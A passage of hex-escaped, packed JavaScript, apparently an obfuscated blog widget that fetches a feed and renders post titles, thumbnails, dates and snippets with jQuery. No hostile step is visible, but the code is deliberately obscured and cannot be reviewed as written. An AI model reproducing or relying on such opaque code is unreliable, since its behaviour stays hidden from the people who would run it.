1\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x36\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x36\x43\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x36\x64\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x36\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x59\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x58\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x57\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x34\x73\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x56\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x73\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\